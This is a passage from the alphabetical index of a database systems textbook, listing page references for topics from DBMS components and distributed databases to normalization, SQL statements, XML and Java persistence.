ObjectStore, 1034–1035
ODMG Object Model,
1017–1018
processing illustration, 65
schema, 87–88
security, 608–11
as self-describing
collection of integrated
records, 63
splitting, 621
structure determination,
69
updates, 225–29
data-centric model, 1196
datafiles, 140
DataGuides, 1135–1137
Date's twelve rules, 825–26
datetime data, 237
day-time intervals, 239
DBMS (database management
systems), 62, 64
advantages, 75–78
application programs,
65–66
authorization services, 100
backend, 67
catalog manager, 136
client-server, 67
components, 134–37
concurrency control
services, 99–100
cost, 78
data communication
support, 101
data independence
services, 101–02
data storage, retrieval,
update function, 98
data warehouse, 1238–40
database manager (DM),
135
DDL compiler, 135
defined, 52, 64
disadvantages, 78–79
distributed (DDBMS),
120–22
DML preprocessor, 135
evaluation features,
359–60
Z08_CONN3067_06_SE_IDX.indd 6
evolution, 66
facilities, 64
file manager, 135
first generation, 72, 943
frontend, 67
functions, 97–102
history of, 71–74
integrity services, 101
mobile, 915–29
modules, 134
multiuser architectures,
106–16
network, 72
object-oriented, 73,
941–1043
object-relational, 73,
291–340
parallel, 789–91
query processor, 135
recovery services, 100
relational, 73, 297–305
reliability/availability, 66
second-generation, 73
third-generation, 73
transaction support, 99
user-accessible catalog,
98–99
utility services, 102
views, 65–66
Web technology and,
1047–1125
DBMS environment, 83–103
ANSI-SPARC
architecture, 84–89
application developers
in, 71
components, 66–69
data, 68
database designers in,
70–71
data/database
administrators in,
69–70
end-users in, 71
hardware, 67
illustrated, 66
people, 69
procedures, 68
roles, 69–71
software, 68
DBMS requirements,
1238–40
defined, 73
detailed data, 1233
development issues,
1273–74
development
methodologies,
1258–60
end-user access tools,
1234–35
enterprise (EDW),
1258–59
ETL manager, 1232
instantiating, 1278
load manager, 123–24
maintaining, 1279
metadata, 124, 1234,
1240–42
near-real time (NRT),
1230–31
networked, 1239
operational data, 1231
operational data store
(ODS), 1231–32
parallel DBMS, 1240
query manager, 124, 1233
real-time (RT), 1230–31
summarized data, 1233
warehouse manager, 124,
1232–33
DBMS selection
approaches, 357
define terms of reference
of study, 358
defined, 357
evaluate products, 358–60
evaluation features,
359–60
process, 357–61
produce report, 361
recommendation, 361
shortlist products, 358
steps, 358
DBMS transparency, 824
DDBMS. See distributed
DBMS
DDL. See Data Definition
Language
deadlock
defined, 688–89
distributed management,
837–40
prevention, 690
recovery, 691–92
victim, choice of, 691
deadlock detection, 690–91
centralized, 838
distributed, 839–40
frequency, 691
hierarchical, 838–39
Oracle, 719
decision support system
(DSS) analysis, 884–85
declarations, PL/SQL,
272–73
declarative approach, 97
DECLARE . . . HANDLER
statement, 277
DECnet, 800
Decomposition rule, 483
deferred integrity
constraints, 262
deferred updates, 707–08
DEFINE, OQL, 1024–1025
defining queries, 251
degree
defined, 154
of relationship type,
410–12
delegate, 903
DELETE statement,
228–29
deletion anomalies, 455–56
Deliver, Service and Support
(DSS), in management
of enterprise IT, 648
denormalization
advantages/
disadvantages, 597
defined, 586
implications, 597
DENSE_RANK function, 1305
deployment diagrams, 986
derived attributes, 414–15,
514
documenting design of,
567
representation,
designing, 566–67
derived functions, 948
derived horizontal
fragmentation, 814–15
desktop OLAP (DOLAP),
1299–100
detailed data, 124, 1233
determinants, 457
deterministic routine, 316
deviation detection, 1321
DFD. See Data Flow
Diagrams
dialects, 194
digests, 629
digital certificates, 629–30
Digital Publishing, 295, 433
digital signatures, 629
dimension tables, 1261
dimensional hierarchies,
1291–93
Dimensional Modeling Stage
(Kimball's BDL), 1259
business process selection,
1265–67
dimension selection,
1267–68
dimension tracking,
1271–72
duration selection, 1271
facts identification,
1269–70
grain declaration, 1267
Phase I, 1265–70
Phase II, 1270–72
dimensional models (DMs),
1264–65
examples, 176, 1269–70
four-step creation
process, 1265
dimensionality modeling,
1259, 1261–65
defined, 1261
dimension tables, 1261
DM and ER model
comparison, 1264–65
fact table, 1261
snowflake schema, 1263
star schema, 1261–63
starflake schema, 1264
dimensions
changing, tracking,
1271–78
17/06/14 5:41 PM
Index
choosing, 1267–68
conformed, 1268
direct swizzling, 959
disaster recovery, 1310
Discretionary Access Control
(DAC), 262–67, 614
disjoint constraints, 440
disk I/O, 599–600
disk space requirements,
581–82
disk storage, 598
DISTINCT keyword, 199–200
Distributed Component
Object Model
(DCOM), 1007,
1107–1108
distributed concurrency
control
centralized 2PL, 835
distributed 2PL, 836
locking protocols, 835–37
majority locking, 836–37
objectives, 833–34
primary copy 2PL,
835–36
serializability, 834
timestamp protocols, 837
distributed database
recovery, 840–54
failures affecting, 841–42
network partitioning,
852–54
protocols, 842
three-phase commit
(3PC), 849–52
two-phase commit (2PC),
842–749
distributed databases, 121,
787
distributed DBMS (DDBMS),
120–22, 783–874
advantages, 791–93
availability, 792
characteristics, 121, 787
complexity, 793
concepts, 782–87
continuous operation,
825
cost, 793
database independence,
826
Date's twelve rules,
825–26
deadlock management,
837–40
defined, 121, 783
design, 805–16
disadvantages, 793–94
distributed query
processing, 826
distributed transactions,
709
distribution transparency,
788
economics, 792
fragmentation
independence, 826
Z08_CONN3067_06_SE_IDX.indd 7
fragments, 121
functions, 801
fundamental principle,
121, 788
gateways, 795
global applications, 787
hardware independence,
826
heterogeneous, 794–97
homogeneous, 794–97
illustrated, 121, 788
integration, 793
interoperability, 795–96
islands of information
problem and, 786
local applications, 787
local autonomy, 825
location independence,
826
methodology summary,
815–16
modular growth, 792
multidatabase system
(MDBS), 796–97
network independence,
826
open database access,
795–96
operating system
independence, 826
in Oracle, 866–71
performance, 792
query optimization,
856–66
recovery, 709, 840–54
reference architecture,
801–03
reliability, 792
replication independence,
826
security, 793
shareability and
autonomy, 791–92
transparencies, 816–25
distributed deadlock
detection, 839–40
example, 837–38
management, 837–40
Distributed Ingres
algorithm, 866
distributed joins, 861–62
distributed locks, 719
distributed 2PC, 848–49
distributed 2PL, 836
distributed processing, 101
defined, 122, 788
illustrated, 122, 789
distributed query
optimization, 768,
856–66
AHY algorithm, 866
data localization, 858-13
decomposition, 857
Distributed Ingres
algorithm, 866
distributed joins, 861–62
global, 857, 862–66
local, 857
Oracle, 870
SDD-I algorithm, 864–66
distributed query processing,
823–24, 826
Distributed Relational
Database Architecture
(DRDA), 796, 821
distributed serializability,
834
Distributed Transaction
Processing (DTP), 799,
854–56
Working Group, 854
distributed transactions
atomicity, 842
durability, 842
management, 832–33
processing, 826
distribution, 954
distribution transparency,
816–19
division operation, 177–78
DML. See Data Manipulation
Language
DNS (Domain Name
Service), 1049
Document Type Definition
(DTD), 1138, 1142–45
attribute list declarations,
1143–1144
element identity, IDs
and ID references,
1144–1145
element type
declarations, 1142–43
entity and notation
declarations, 1144
documentation examination,
376
document-centric model,
1196
DOM (Document Object
Model), 1146
domain constraints, 161,
240–41, 541
domain relational calculus,
181, 184–86
domain variables, 184
formulae, 185
query safety, 186
domains
attribute, 413, 516–17
defined, 152–53, 516
illustrated, 153
in mathematical relations,
155
downsizing, 107
DreamHome case study,
379–99
Assistant, 389–90
attributes for entities, 515
attributes for
relationships, 515
backup and recovery, 399
branches, A-49
clients, A-50, A-52
|
IN-7
data entry, A-51, A-53
data queries, A-51–52, A-53
data requirements,
A-49–50, A-52–53
data update/deletion,
A-51, A–53
database design, 399
database planning,
384–90
Director, 386–87
file organizations for,
580–81
indexes for, 579–80
leases, A-50, A-52–53
legal issues, 399
Manager, 387–88
mission objectives, 385–86
mission statement,
384–85
multimedia, 294–95
new requirements,
601–02
newspapers, A-50
organization-wide policy
for legal/ethical
behaviors, 659–60
overview, 380–84
performance, 399
primary keys, 517
properties for rent, A-50,
A-52
property owners, A-50, A-52
property viewings, A-52
requirements collection/
analysis, 391–99
security, 399
specialization/
generalization, 441–45
staff, A-49, A-52
staff user views, A-52–53
supervisor, 388–89
system definition, 390–91
systems boundary, 391
systems requirements,
393–96
systems specification, 397
transaction requirements,
A-51, A-53
user views, 391, 393
users' requirements
specification, A-49–53
drill-down operation, 1293
DROP INDEX statement,
250–51
DROP privilege, 340
DROP SCHEMA statement,
245
DROP TABLE statement,
249–50
DROP VIEW statement,
253–54
DSDLC. See Database System
Development Lifecycle
DTD. See Document Type
Definition
duplicate elimination,
758–59
17/06/14 5:41 PM
IN-8
|
Index
duplication of data, 60–61
durability
distributed transactions,
842
transactions, 671
dynamic evaluation
defined, 1188
evaluation judgments,
1194
FOR expressions,
1195–96
LET expressions, 1195
logical expressions,
1194–95
XQuery, 1188
Dynamic Invocation
Interface (DII), 1000
dynamic query optimization,
731
dynamic restructuring,
714–15
Dynamic Skeleton Interface
(DSI), 1000
dynamic Web pages, 1058
eager primary copy, 889–94
advantages, 894
disadvantages, 894
illustrated, 889–90
multiple secondary
copies, 892–94
primary site recovery,
891–92
recovery, 890
secondary site recovery,
891
watchdog, 890–91
eager swizzling, 958–59
eager update anywhere,
898–99
eager update propagation,
884
EasyDrive School of Motoring
case study, B-52–53
data requirements, B-52–53
defined, B-52
query transactions, B-53
e-business, 1051–1052
e-commerce, 1051
economics, DDBMS, 792
economy of scale, 76
ecosystem, in Internet
business evolution,
1052
edge marking, 957
edges, 95–96
EDI (Electronic Data
Interchange), 1050,
1129
EJB. See Enterprise
JavaBeans
EJB-QL. See Enterprise
JavaBeans query
language
elementary expressions, 1021
Elementary OLAP operators,
1305–107
Z08_CONN3067_06_SE_IDX.indd 8
email, in Internet business
evolution, 1051
encapsulation
defined, 94
SQL:2011, 310–11
encryption
asymmetric, 618
defined, 617
symmetric, 617
end-user access tools, 1234–35
application development,
1235
data mining, 1235
online analytical processing
(OLAP), 1235
reporting and query,
1234–35
end-users, 71
Enhanced EntityRelationship (EER)
models, 433, 979
Enterprise Application
Integration (EAI), 1007
enterprise data warehouse
(EDW), 1258–59
Enterprise JavaBeans (EJB),
1003, 1076
bean implementation, 1085
defined, 1078
deployment descriptor,
1085
Entity Beans, 1078
indirection mechanism,
1085
Message-Driven Beans
(MDBs), 1078
Session Beans, 1078
Enterprise JavaBeans query
language (EJB-QL)
defined, 1087
as object-based approach,
1089
operations, 1087–1089
query definition, 1088–89
enterprise observation,
377–78
enterprise resource planning
(ERP), 74
entities, 94
defined, 63
DreamHome attributes
for, 515
functional data models, 947
inheritance, 1099
JPA, 1097–1098
mapping to relations, 538
merging from local data
models, 548–51
missing, checking for, 552
names/contents,
reviewing, 547
“real-world”, 83
UDDI, 1153–54
XML, 1141
entity containers, 1003
entity integrity, 162, 241–42,
541
entity occurrence, 407–08
entity types, 406–08
associating attributes
with, 512–16
candidate key, 415
composite key, 416
defined, 406, 947
documenting, 510
identifying, 509–10
illustrated, 407
primary key, 415
strong, 417, 530
weak, 417–18, 530–31
entity-relationship (ER)
diagrams
global, drawing, 553–54
illustrated, 64
using, 511–12
entity-relationship (ER)
modeling, 405–29
alternative notations, C-49–54
chasm traps, 428–29
with Chen notation, C-49,
C-50–52
with Crow's Feet notation,
C-49, C-52–54
enhanced, 433–47
fan traps, 426–27
problems, 426–29
relationship types, 408–13
specialization/
generalization, 441–45
enumeration
algorithm, 760
of alternative execution
strategies, 760–68
left-deep trees, 765–66
epoch number, eager
primary copy, 892
equality
on clustering (secondary)
index, 747
on hash key, 746
on nonclustering
(secondary) index, 747
on primary key, 746
subqueries with, 212–13
Equijoin, 174–75
escape characters, 204
ethical behavior
culture, establishing,
655–60
DreamHome case study,
659–60
in IT, 644–45
legal behavior versus,
643–44
organization-wide policy,
developing, 655–56
ethics
codes of, 657–59
defined, 643
ETL manager, 1232
European Union (EU)
Directive on Data
Protection (1995),
650–51
Evaluate, Direct and Monitor
(EDM), in governance
of enterprise IT, 647
evaluation judgments, 1194
Event-Condition-Action
(ECA) model, 282
events, triggering, 327
eventual consistency, 880
evolutionary approach,
292, 942
evolutionary prototyping, 365
exact numeric data, 236–39
EXCEPT operator, 225
exception handlers, 276
exceptions
defined, 276
ODMG Object Model, 1016
in PL/SQL, 276–77
exclusive locks, 683, 700
EXECUTE privilege, 314, 340
execution strategies, 762–64
existence constraints, 541
existential qualifiers, 182
EXISTS keyword, 222–23
expert systems, 297
EXPLAIN PLAN command,
778
explicit paging, 961–62
expressions
FOR, 1195–96
atomic type, 1022
binary set, 1023
collections, 1022–1023
construction, 1021–1022
conversion, 1023
defined, 579
elementary, 1021
FLWOR, 1170–71
indexed collections, 1023
LET, 1195
logical, 1194–95
object, 1022
OQL, 1021–1027
Extended Relational Data
Model (ERDM), 944
Extended Relational DBMS
(ERDBMS), 306
extensibility
OODBMS, 974–75
XML, 1139
eXtensible Markup
Language. See XML
extension
database, 88
relation, 154
extents
creating in ObjectStore,
1038
defined, 139
ODMG Object Model, 1016
OQL use, 1024
external data models, 93
external level, 84
defined, 85
external views, 85–86
external routine, 316
external schemas, 87
17/06/14 5:41 PM
Index
extract tables, 595
extranets, 1050–1051
fact constellation, 1272
fact table, 1261
fact-finding
defined, 373
documentation
examination
technique, 376
enterprise observation
technique, 377–78
facts, 375
interviewing technique,
376–77
questionnaires technique,
378–79
research technique, 378
techniques, 376–79
techniques, using, 379–99
usage, 374
failure impact, 79
failure transparency, 820–21
fan traps, 426–27
checking for, 512
defined, 426
example, 426–27
FDMs. See functional data
models
Federal Information
Processing Standard
(FIPS), 195
federated MDBSs
defined, 796
loosely coupled, 804
reference architecture,
803–04
tightly coupled, 803
feedback loops, 345
FETCH statement, 278
fields, 60
calculated, 200–01
error correction, 364
explanatory messages
for, 365
grouping/sequencing of,
364
labels, 364
optional, 365
in relational model, 154
Fifth Normal Form (5NF),
464, 495–98
defined, 496
join dependency (JD), 497
lossless-join dependency,
496
fifth-generation languages
(5GLs), 186
file formats, incompatible,
61–62
file manager, 135
file organizations
choosing, 574–323, D-53
designing, 568–263, D-53
documenting choice, 575
DreamHome case study,
580–81
Z08_CONN3067_06_SE_IDX.indd 9
file-based systems, 55–62
application developer
dependence, 62
approach, 55–60
data dependence, 61
defined, 55
duplication of data, 60–61
fields, 60
fixed queries/proliferation
of application
programs, 62
incompatible file formats,
61–62
inherent problems, 55
limitations, 60–62
manual, 55–56
records, 60
separation/isolation of
data, 60
files
control, 140
datafiles, 140
flat, 1276
log, 704–05
redo log, 140
in relational model, 154
file-server architecture, 107–08
defined, 107
disadvantages, 108
illustrated, 107
firewalls, 628–29
First Normal Form (1NF),
157, 464, 466–70
defined, 466
example, 467–69
review, 488–90
fixed-format questions, 379
Flash Technology (Oracle),
720–22
flat files, 1276
flat transactions, 712
flex transaction model,
922–23
flushed buffers, 702
FLWOR expressions, 1170–71
FOR clause, 1171
data flow, 1171
examples, 1172–74
joining two documents,
1174–76
LET clause, 1171
normalization, 1190
ORDER BY clause,
1172–76
path expressions, 1191–98
RETURN clause, 1172–76
syntax, 1170
WHERE clause, 1171
FOR clauses (XQuery), 1171
FOR expressions, 1195–96
FOR statement, 275–76
force policy, 704
force-writing, 702
FOREIGN KEY clause,
242–43, 246
foreign keys
checking, 552
comparison, 549
defined, 159
documenting, 538
duplicating in oneto-many (49:*)
relationships, 592
merging, from local data
models, 551–52
missing, checking for, 552
names/contents,
reviewing, 547–48
forms generators, 92
Fourth Normal Form (4NF),
464, 493–95
defined, 495
Multi-Valued Dependencies
(MVDs), 494–95
fourth-generation languages
(4GLs)
application generators, 93
defined, 92, 186
forms generators, 92
graphics generators, 93
report generators, 92
four-tier architecture, 112
fragmentation, 807–16
advantages, 807–08
completeness, 808
correctness, 808
derived horizontal,
814–15
disadvantages, 808
disjointness, 808
horizontal, 805, 809–11
independence, 826
mixed, 812–14
no, 815
reconstruction, 808
transparency, 817
types of, 809
vertical, 805, 811–12
fragments
allocation of, 807
defined, 805
definition of, 807
fraud, 609
free variables, 182
Freedom of Information
(Scotland) Act
(FOISA), 652
Freedom of Information Act
2000, 652
free-format questions, 379
freeware, 663–64
FROM clause, 198–201
frontend, DBMS, 67
FTP (File Transfer Protocol),
1049, 1052
full functional dependency,
459
full outer join, 176, 220–22
full table scan, 745
functional data models
(FDMs), 946–51
advantages, 951
derived functions, 948
entities, 947
|
IN-9
inheritance, 948
query languages, 949–50
relationships, 947–48
functional dependencies,
456–64
characteristics, 456–60
defined, 456
diagram, 457
equivalence of sets, 484
examples, 457–59
full, 459
identifying, 460–63
inference rules, 482–84
minimal sets, 484–85
partial, 459
in primary key
identification, 463–64
sample data identifying,
461–63
transitive, 460, 483
functional query
languages, 949–50
functions, 280–81
built-in, 1176–77
derived, 948
invoked, 315
mapping, 1206–107
ranking, 1305
type-preserving, 315
user-defined, 321–22,
1176–22
funneling, 116
FUSION function, 325–26
gateways, 1073
general constraints, 163
designing, 568, D-53
documenting, 568
RDBMS support, 298
generalization
constraints, 440–41
defined, 437
diagrammatic
representation,
437–39
DreamHome case study,
441–45
hierarchy, 436
process, 437–39
generic relational algebra
trees, 858
geographic information
systems (GIS), 295–96,
433
global applications, 783
global data model, 351
global database names,
863–64
global logical data models,
527
defined, 544
merging logical data
models into, 544–45
reviewing, 555
global optimization, 853
costs, 858–59
distributed, 858–62
R* algorithm, 859–60
17/06/14 5:41 PM
IN-10
|
Index
global schedules, 830
global system catalog (GSC),
801
global undo, 702
Gopher, 1052
grain, declaring, 1267
GRANT statement, 263–65
defined, 264
format, 264
WITH GRANT OPTION
clause, 264–65
granularity
coarse, 697
of data items, 697–700
defined, 697
fine, 697
hierarchy of, 698–99
multiple, locking, 699–700
graphical languages, 186
graphical user interface
(GUI), 1061
graphics generators, 93
GROUP BY clause, 209–12,
1026–1027
CUBE extension,
1302–03
ROLLUP extension, 1301
group communication
protocols, 904–05
grouped queries, 209
grouped views, 253
grouping
columns, 209
OLAP capabilities,
1300–104
restricting, 211–12
results, 209–12
groups
column, 935
filtering, 211
repeating, 593–95
restricted, 211
XML Schema, 1159
GUAM (Generalized Update
Access Method), 72
hardware
additional, costs, 78
DBMS, 67
independence, 822
hardware configuration, 67
hardware-based schemes,
958
hash join, probing phase,
754–57
hash key, 746
hashing, 759
HAVING clause, 211–12,
1026–1027
Health Insurance Portability
and Accountability Act
(HIPAA), 649–50
heterogeneous DDBMSs,
790–93
Heterogeneous Services
(Oracle)
access, 865–66
Z08_CONN3067_06_SE_IDX.indd 10
defined, 865
features, 866
illustrated, 867
hierarchical data model,
95–97
hierarchical deadlock
detection, 834–35
Hierarchical Input Process
Output (HIPO), 350
hierarchical structures, 72
hierarchies
dimensional, 1291–93
generalization, 436
IS-A, 436
mapping to relations, 304
specialization, 436
types, 436
hints, 775–76
histograms, 776–78
defined, 776
height-balanced, 777
width-balanced, 777
homogeneous data structure,
298–99
homogeneous DDBMSs,
790–93
horizontal fragmentation,
805–07
defined, 801, 805
derived, reduction for,
856–57
example, 806
function, 805
primary, reduction for,
854–55
horizontal partitioning, 595
horizontal views, 252
host languages, 89
HTML (HyperText Markup
Language), 295,
1055–1057
defined, 1052, 1055
example, 1056
eXtensible (XHTML),
1150–51
form specification, 1068
tags, 1055
HTTP (HyperText Transfer
Protocol), 1053–1055
cookies, 1072–1073
defined, 1052–1053
MIME specifications,
1054
request, 1054–1055
request-response
paradigm, 1053
response, 1055
as stateless protocol,
1054, 1071
transaction stages, 1053
Hybrid cloud, 127
hybrid OLAP, 1298
hybrid replication, 934–35
identifier, eager primary
copy, 892
identifiers, 234, 263
identifying methods, 984
IDS (Integrated Data Store),
72
IF statement, 274
ignore obsolete write rule,
694
immediate integrity
constraints, 262
immediate updates, 708–09
Immon's Corporate
Information Factory
(CIF), 1259
impedance mismatch,
272, 301
defined, 952
elimination, 952, 975
implementation, 365–66
IMS (Information
Management System),
72
inconsistent analysis
problem, 673
example, 674–75
prevention with 2PL,
686–87
indexed collections
expressions, 1023
indexed nested loop join, 753
indexes
bitmapped, 1249–50
choosing, 575–383, D-53
concurrency control with,
688
creating, 250
designing, 568–69
documenting, 578
for DreamHome case
study, 579–80
guidelines for, 578–79
primary, 576
removing, 250–51,
577–78
secondary, 575–76, 747
specifying, 575
UNIQUE, 581
wish-list guidelines,
576–77
index-only plan, 577
indirect swizzling, 959
indirection mechanism, 1085
inequality
on primary key, 746–47
on secondary B+-tree
index, 747
inference rules, 482–84
Information laws, access to,
652–54
Information Resource
Dictionary System
(IRDS), 99
Information Systems
Lifecycle (ISLC),
344–45
information technology (IT)
defining ethics in, 642–43
ethical behavior in,
644–45
legislation impact on,
645–55
Infrastructure as a Service
(IaaS), 126
INGRES (Interactive
Graphics Retrieval
System), 151
inheritance
aggregation and deletion,
969
attribute, 436
entity, 1099
multiple, 436
ODMG Object Model,
1016
single/multiple, 967
type, 335
IN/NOT IN test, 203
in-place swizzling, 958
INSERT privilege, 263–64
INSERT statement, 225–27
INTO, 226
with defaults, 226
forms, 225
SELECT, 227
VALUES, 226
insertion anomalies, 455
inside-out approach, 353
instance methods, 316–18
instances
database, 88
JDO, 1091
methods, 316–18
Oracle, 140–43
relation, 156
integrated data, 123, 1225
Integrated-CASE tools, 368
integrity
checker, 136
countermeasures, 617
data, 76, 259
entity, 162, 241–42, 541
loss of, 609
referential, 162–63,
242–43, 541–43
services, 101
integrity constraints, 93,
101, 161–63
checking, 540, D-51
deferred, 262
documenting, 543
domain constraints,
240–41, 541
entity integrity, 541
existence, 541
general, 163, 568
immediate, 262
nulls, 161–62
RDBMS support, 298
referential integrity,
162–63, 242–43,
541–43
required data, 240
security and, 617
SQL, 240–43
intellectual property (IP)
copyright, 661–62
17/06/14 5:41 PM
Index
defined, 660
patent, 661
rights issues for data,
664
rights issues for software,
662–64
trademark, 662
types of, 661
intension
database, 88
defined, 154
relation, 154
intention locks, 699
Interface Definition
Language (IDL), 999
Interface Repository,
CORBA, 999
interfaces
iterator, 763
JDBC, 1081–1082
JDO, 1089–1091
ODMG Object Model,
1016
X/Open, 851
internal controls, 645
internal data models, 94
internal latches, 719
internal level, 84, 86
internal locks, 719
internal schema, 87
International Organization
for Standardization
(ISO), 996
Internet
beginning, 1049
defined, 1048
introduction to,
1048–1052
usage, 1050
Internet Service Providers
(ISPs), 1048
INTERSECT operator, 224
INTERSECTION function,
325–26
Intersection operation, 172
interval data, 237–39
interviewing, 376–77
interviews, 376–77
advantages/disadvantages,
377
structured, 377
unstructured, 377
intranets, 1050
IS NULL/IS NOT NULL
test, 204–05
IS-A hierarchy, 436
islands of information
problem, 782
isolation
levels (Oracle), 717
transactions, 671
isolation only transactions,
923
IT Governance, 645
Iterative Improvement
optimization, 767
iterator interface, 763
Z08_CONN3067_06_SE_IDX.indd 11
Java, 1074–1106
annotations, 1094
architecture, 1075–1076
defined, 1074
importance, 1075
OLAP API, 1311
safety features, 1076
Security API, 634
Java 50 Platform Enterprise
Edition (J2EE), 1076
architecture, 1077
components, containers,
connectors, 1077–1078
defined, 1076
presentation, 1077
Java API for XML Processing
(JAXP), 1105–1106
Java API for XML Registries
(JAXR), 1106
Java API for XML-based
RPC (JAX-RPC), 1106
Java API for XML-based
Web Services (JAXWS), 1106
Java Architecture for XML
Binding (JAXB), 1106
Java Data Objects (JDO)
annotations, 1094
classes, 1091
defined, 1089
development goals, 1089
instances, lifecycle,
1090–1091
interfaces, 1089–1091
life-cycle states, 1092
object persistence, 1093
persistent classes,
1091–1093
query language (JDOQL),
1095
reachability-based
persistence, 1093–094
Java Development Kit (JDK),
1076
Java Message Service (JMS),
1077
Java Naming and Directory
Interface (JNDI), 1077
Java Persistence API. See JPA
Java Persistence Query
Language (JPQL),
1097, 1103–1104
defined, 1103
dynamic versus named
queries, 1103
named parameters,
1103–1104
Java Platform, Enterprise
Edition (JEE), 113,
1101–1103
document-oriented APIs,
1105–1106
procedure-oriented APIs,
1106
Java Platform for the
Enterprise (JPE), 1076
Java security, 632–34
bytecode verifier, 633
class loader, 633
enhanced applet security,
634
Security Manager, 633–34
Java Servlet Development
Kit (JSDK), 1104
Java Virtual Machine (JVM),
633, 1075, 1091
Java Web services
document-oriented,
1105–1106
procedure-oriented, 1106
JavaScript, 1065–
JavaScript Object Notation
(JSON), 1154–55
JavaServer Pages (JSP),
1078, 1104–1105
ASP versus, 1113
constructs, 1106
defined, 1104
tags, 1106
JDBC, 1078–1084
APIs, 1078
classes, 1081–1082
connections, 1082–1083
connectivity with ODBC
drivers, 1079
defined, 1078
exceptions, 1081–1082
interfaces, 1081–1082
ODBC bridge, 1080
partial driver, 1080
pure driver, 1081
pure platform, 1080
SQL conformance,
1083–1084
SQLJ comparison, 1084
JDO. See Java Data Objects
J2EE. See Java 50 Platform
Enterprise Edition
JEE. See Java Platform,
Enterprise Edition
joey transaction model,
921–22
join dependency (JD), 497
Join operations, 174–77
cardinality estimation,
750–57
cost estimation, 750–57
Equijoin, 174–75
Natural, 175
Outer, 176, 220
Semijoin, 177, 857
Theta, 174, 737–38
joined views, 253
joins
block nested loop, 752–53
computing, 219
distributed, 857–58
hash, 754–57
indexed nested, 753
outer, 219–22
simple, 216–17
sorting, 217
sort-merge, 754
three-table, 218
|
IN-11
join-transaction, 714
journaling, 617
JPA (Java Persistence API),
1096–1104
defined, 1096
entities, 1097–1098
entity inheritance, 1099
JEE and, 1101–1103
JSE and, 1100–1101
O-R mapping, 1098–1099
as POJO persistence API,
1097
relationships, 1098
runtime, 1100–1103
JPQL. See Java Persistence
Query Language
JRockit, 1120
JScript, 1065
JSP. See JavaServer Pages
kangaroo transaction model,
921–22
Kerberos, 630
kernel-based replication,
880–81
versus middleware
replication, 881–82
key constraints, 1162
keys
alternate, 159, 517
candidate, 158–59, 517
composite, 158
foreign, 159
major sort, 206
minor sort, 206
ODMG Object Model,
1016
primary, 159, 241–42,
517–18
relational, 158–59
superkey, 158
Kimball's BDL. See
Dimensional Modeling
Stage
Kimball's Business
Dimensional Lifecycle
(BDL), 1259–61
advantages/disadvantages,
1260
Dimensional Modeling
Stage, 1265–72
stages, 1261
Language Integrated Query
(LINQ), 1116
large objects data, 239
latches, 689, 719
lazy primary copy, 894–98
bounding staleness,
895–96
propagation, 896–98
recovery, 895
lazy swizzling, 958–59
lazy update anywhere,
899–903
conflict detection, 899–900
lazy update propagation, 884
17/06/14 5:41 PM
IN-12
|
Index
Left Outer join, 176, 220–21
left-deep trees, 761–62,
765–66
legacy systems, 79
legal behavior
DreamHome case study,
659–60
ethical behavior versus,
643–44
organizational-wide
policy for, 655–56
legislation, 645–55
LET clauses (XQuery), 1171
LET expressions, 1195
library modules, 1177
lightly and highly
summarized data, 124
LIKE/NOT LIKE test, 204
linear interaction, 884
linear 2PC, 843
linear regression, 1319
linear search, 745
linear trees, 761–62
bushy, 762
left-deep, 761–62, 765–66
right-deep, 762
link analysis, 1319–20
list partitioning, 596
list types, 1160
list-hash partitioning, 596
lists, XML Schema, 1160
literals, 197, 1012
livelock, 688
load balancing
achieving, 600
TP monitors, 116
XML, 1139
load manager, 123–24
load performance, 1238
load processing, 1238
local applications, 783
local area networks (LANs),
793–94
local data model, 351
local DBMS (LDBMS), 800–01
local logical data models, 527
merging entities/relations
from, 548–51
merging relationships/
foreign keys from,
551–52
local mapping transparency,
812–14
local optimization, 853
location transparency,
812–13
location-based queries,
924–25
lock acquisition, ordered,
906–07, 910
lock manager, 671
lock-coupling, 688
locking
deadlock, 688–90
defined, 683
distributed concurrency
control, 831–33
Z08_CONN3067_06_SE_IDX.indd 12
levels of, 699
livelock, 688
majority, 832–33
methods, 683–89
multiple-granularity,
699–700
ObjectStore, 1032–1033
two-phase (2PL), 684–88
locks
distributed, 719
downgrading, 684
exclusive, 683, 700
intention, 699–700
intention exclusive, 700
intention shared, 700
internal, 719
latch, 689
Oracle, 718–19
PCM, 719
shared, 683, 700
shared and intention
exclusive, 700
upgrading, 683
using, 683
log files, 704–05
logical data independence,
88, 164
logical data models, 527–56
building, 528–56
data flow diagram
relationship, 544
deriving relations for, D-51
global, 527, 544
local, 527, 544
merging, 544–1022, D-52
relations, deriving, 530–38
reviewing, 544, D-51
translating for target
DBMS, 564–69
logical database design, 355
defined, 503, 505
mapping conceptual
design to, 1030–1031
methodology, 92–93
phase, 505
in relational model, 506
logical database designers, 70
logical expressions, 1194–95
logical records, 87
logically related data, 60
long-duration transactions,
710
OODBMS, 964, 975
support for, 975
lookup tables
advantages, 590
defined, 590
usage, 591
LOOP statement, 274–75
Lore, 1133, 1167
Lorel
DataGuides, 1135–1137
defined, 1133
example queries,
1134–1135
extending for XML, 1168
support, 1135
lossless-join dependency, 496
lost update problem, 673, 685
Lower-CASE tools, 368
main memory, 599, 701
major sort key, 206
majority locking, 832–33
managing distributed
transactions, 115–16
Mandatory Access Control
(MAC), 263, 614–15
mandatory constraints, 440
many-to-many (*.*)
relationships, 422–23
binary types, 535–36
duplicating attributes
in, 593
OODM, 980, 982–83
MAP method, 312
map methods, 333
mapping
binary relationships, 1030
classes, 1030
classes to relations, 303–04
conceptual/internal, 87
entities/relationships to
relations, 538
external/conceptual, 87
non-predefined data
types, 1210–13
relational, 1198
sources, 1277
subclasses to relations, 303
tables to XML
documents, 1209
XML functions, 1206–07
marshaling, 961
massively parallel processing
(MPP), 1240
master/slave ownership,
884–86
matching columns, 216
materialization, 761
materialized view
replication, 930–32
defined, 930
read-only, 931
updatable, 931–32
writable, 932
materialized views, 260–61
mathematical relations, 155,
157
MAX function, 207–09
member methods, 332–33
message digest algorithms,
629
message-oriented (MOM)
middleware, 114–15
Meta Data Coalition (MDC),
1241
metadata, 98
in data warehouse, 124
defined, 63, 90
integration, 1279
management, 1237
ODMG Object Model, 1017
Oracle Database, 1309
purposes, 1234, 1240
structure, 1234
synchronizing, 1241–42
Meta-Object Facility (MOF),
1004–1005
methods
comparison, 333
constructor, 316, 334
instance, 316–18
map, 333
member, 332–33
Oracle, 332–34
order, 333
static, 316, 333
metropolitan area networks
(MANs), 794
Microsoft Office Access
database password, 622
packaging, signing,
deploying, 622–23
security, 621–23
splitting database, 621
Trust Center, 622
trusting/disabling
content, 622
Microsoft Transaction Server
(MTS), 1007
Microsoft.NET, 1107–1119
